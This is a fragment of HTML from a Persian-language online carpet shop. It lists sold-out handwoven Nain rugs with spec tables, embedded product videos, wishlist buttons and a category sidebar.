	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3494" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="pcols-xs-first post-3474 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-3- product_tag-319 product_tag-carpet product_tag-handmade-silk-carpet product_tag-iran-carpet product_tag-naein product_tag-naein-carpet product_tag-nain product_tag-nain-carpet product_tag-nain-carpet-160x170 product_tag-nain-silk-carpet product_tag-ncarpet-ir product_tag-persian-handwoven-carpet product_tag-persian-rug-with-floral-silk product_tag-persian-silk-rug product_tag-rug product_tag-small-handwoven-carpet product_tag-108 product_tag-133 product_tag-145 product_tag-143 product_tag-266 product_tag-153 product_tag-926 product_tag-978 product_tag-979 product_tag-952 product_tag-342 product_tag-401 product_tag-117 product_tag-109 product_tag-975 product_tag-123 product_tag-128 product_tag-118 product_tag-115 product_tag-937 product_tag-976 product_tag-977 product_tag-809 product_tag-122 product_tag-305 product_tag-974 product_tag-187 product_tag-284 product_tag-156 product_tag-120 product_tag-336 product_tag-343 product_tag-340 product_tag-321 product_tag-808 product_tag-225 product_tag-144 product_tag-304 product_tag-136 product_tag-341 product_tag-176 product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-3%d9%85%d8%aa%d8%b1%db%8c product-tag-carpet product-tag-handmade-silk-carpet product-tag-iran-carpet product-tag-naein product-tag-naein-carpet product-tag-nain product-tag-nain-carpet product-tag-nain-carpet-160x170 product-tag-nain-silk-carpet product-tag-ncarpet-ir product-tag-persian-handwoven-carpet product-tag-persian-rug-with-floral-silk product-tag-persian-silk-rug product-tag-rug product-tag-small-handwoven-carpet product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b0%d8%b1%d8%b9-%d9%88-%d9%86%db%8c%d9%85 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%a8%d8%b2 product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d9%8a%d8%af%d9%88%d9%8a product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%ad%d8%b1%d9%8a%d8%b1 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%86%d8%a7%d8%b9%db%8c%d9%86 product-tag-%d8%b3%d9%87 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b7%d8%b1%d8%ad-%d8%ae%d8%b4%d8%aa%db%8c product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%da%a9%d8%b1%d9%85-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%da%a9%d9%88%da%86%da%a9-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d9%85%d8%b1%d8%a8%d8%b9-%d8%ae%d8%b4%d8%aa%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d9%82%d8%b4%d9%87-%d8%ae%d8%b4%d8%aa%db%8c-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1-%d9%88-%d9%86%db%8c%d9%85 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%85%d8%b1%d8%a8%d8%b9-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%ae%d8%b4%d8%aa%db%8c product-tag-%d9%86%d9%87 product-tag-%d9%86%d9%87-%d9%84%d8%a7 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-12/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3474" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="950" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/03/1002-1-950x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2025/03/1002-1-950x1000.jpg 950w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-1-285x300.jpg 285w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-1-768x808.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-1-973x1024.jpg 973w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-1-600x632.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-1.jpg 1406w" sizes="(max-width: 950px) 100vw, 950px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2025/03/1002-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-12/" rel="nofollow" data-product_id="3474" data-product_sku="1002" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3474">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3474" rel="nofollow" data-product-id="3474" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3474" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-12/">فرش دستبافت ۱/۷۰*۱/۶۰متری نقشه خشتی ۶لا گل ابریشم نایین</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="36435384593"><script type="text/JavaScript" src="https://www.aparat.com/embed/lldc1r4?data[rnddiv]=36435384593&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>1002</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>الوان</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>160*170 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>الوان</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا (حدود ۵۵ رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>خشتی</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 6 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
<p>&nbsp;</p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-12/" rel="nofollow" data-product_id="3474" data-product_sku="1002" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3474">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3474" rel="nofollow" data-product-id="3474" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3474" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="post-3330 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-9- product_tag-152 product_tag-ncarpet-ir product_tag-203 product_tag-108 product_tag-121 product_tag-133 product_tag-143 product_tag-266 product_tag-119 product_tag-109 product_tag-123 product_tag-387 product_tag-118 product_tag-115 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-187 product_tag-284 product_tag-43 product_tag-156 product_tag-120 product_tag-336 product_tag-225 product_tag-144 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-ncarpet-ir product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3330" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="616" height="1000" src="https://ncarpet.ir/wp-content/uploads/2023/11/706-1-616x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2023/11/706-1-616x1000.jpg 616w, https://ncarpet.ir/wp-content/uploads/2023/11/706-1-185x300.jpg 185w, https://ncarpet.ir/wp-content/uploads/2023/11/706-1-768x1248.jpg 768w, https://ncarpet.ir/wp-content/uploads/2023/11/706-1-630x1024.jpg 630w, https://ncarpet.ir/wp-content/uploads/2023/11/706-1-600x975.jpg 600w, https://ncarpet.ir/wp-content/uploads/2023/11/706-1.jpg 911w" sizes="(max-width: 616px) 100vw, 616px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2023/11/706-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2023/11/706-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2023/11/706-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/" rel="nofollow" data-product_id="3330" data-product_sku="706" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3330">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3330" rel="nofollow" data-product-id="3330" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3330" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/">فرش دستبافت ۴متری کرم گل ابریشم ۹لا نایین</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="21255689711"><script type="text/JavaScript" src="https://www.aparat.com/embed/clkaajd?data[rnddiv]=21255689711&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>706</td>
<td><strong>درصد ابریشم:</strong></td>
<td>10%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ابعاد هر فرش:</strong></td>
<td>165*245 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>۹لا (حدود ۴۵ رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>پشم و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>لچک ترنج</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 10 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-9%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86/" rel="nofollow" data-product_id="3330" data-product_sku="706" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3330">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3330" rel="nofollow" data-product-id="3330" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3330" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                </ul>
            </div>

            <div class="shop-loop-after clearfix">
			<nav class="woocommerce-pagination">
    <form class="woocommerce-viewing" method="get">
        <label>View: </label>
        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>
        <input type="hidden" name="paged" value=""/>
        <input type="hidden" name="WordApp_launch" value="" /><input type="hidden" name="WordApp_mobile_site" value="" /><input type="hidden" name="WordApp_demo" value="" /><input type="hidden" name="WordApp_mobile_app" value="" />    </form>
	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/page/2/'>2</a></li>
	<li><a class="next page-numbers" href="https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/page/2/"></a></li>
</ul>
</nav>
            </div>

        
	</div></div>
	

</div><!-- end main content -->

    <div class="col-md-3 sidebar left-sidebar"><!-- main sidebar -->
                <aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">دسته‌بندی فرش‌ها</h3><ul class="product-categories"><li class="cat-item cat-item-31"><a href="https://ncarpet.ir/product-category/%d8%b0%d8%b1%d8%b9-%d9%88-%d9%86%db%8c%d9%85/">ذرع و نیم (۱*۱.۵ متر)</a></li>
<li class="cat-item cat-item-25"><a href="https://ncarpet.ir/product-category/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c/">پرده‌ای(بین ۳ و ۶ متر)</a></li>
<li class="cat-item cat-item-32"><a href="https://ncarpet.ir/product-category/%d8%b4%d8%b4-%d9%85%d8%aa%d8%b1%db%8c/">شش متری (۲*۳ متر)</a></li>
<li class="cat-item cat-item-42"><a href="https://ncarpet.ir/product-category/%d9%86%d9%87-%d9%88-%d8%af%d9%88%d8%a7%d8%b2%d8%af%d9%87-%d9%85%d8%aa%d8%b1%db%8c/">نه و دوازده متری</a></li>
<li class="cat-item cat-item-28"><a href="https://ncarpet.ir/product-category/%da%a9%d9%86%d8%a7%d8%b1%d9%87-%d8%af%d8%a7%db%8c%d8%b1%d9%87-%d9%85%d8%b1%d8%a8%d8%b9/">کناره، دایره و مربع</a></li>
<li class="cat-item cat-item-40"><a href="https://ncarpet.ir/product-category/%da%af%d9%84%db%8c%d9%85-%da%af%d8%a8%d9%87/">گلیم، گبه و فرشهای روستایی</a></li>
<li class="cat-item cat-item-29"><a href="https://ncarpet.ir/product-category/%d8%af%d8%b3%d8%aa-%d8%af%d9%88%d9%85/">دست دوم</a></li>
<li class="cat-item cat-item-35"><a href="https://ncarpet.ir/product-category/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87/">قالیچه (۲*۱.۵ متر)</a></li>
<li class="cat-item cat-item-36"><a href="https://ncarpet.ir/product-category/%d9%81%d8%b1%d8%b4%e2%80%8c%d9%87%d8%a7%db%8c-%d8%aa%d8%ae%d9%81%db%8c%d9%81%db%8c/">فرش‌های تخفیفی</a></li>
<li class="cat-item cat-item-34"><a href="https://ncarpet.ir/product-category/%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87/">فروخته شده</a></li>
</ul></aside><aside id="yith-woo-ajax-reset-navigation-2" class="widget yith-woo-ajax-reset-navigation yith-woo-ajax-navigation woocommerce widget_layered_nav" style="display:none"></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">فیلتر قیمت</h3><form method="get" action="https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="" data-min="47000000" placeholder="حداقل قیمت" />
					<input type="text" id="max_price" name="max_price" value="" data-max="115000000" placeholder="حداكثر قيمت" />
